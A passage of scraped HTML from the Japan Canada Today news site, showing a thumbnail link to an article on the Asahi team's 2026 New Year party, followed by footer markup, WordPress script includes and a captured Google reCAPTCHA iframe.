        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2026 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6972fa06396f5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"1d0badc25d","ip":"52.14.150.183","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.270 seconds, on 2026年1月22日 @ 8:33 pm --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r1yzd9o_QYKASawGVdFQ0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769142851777');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>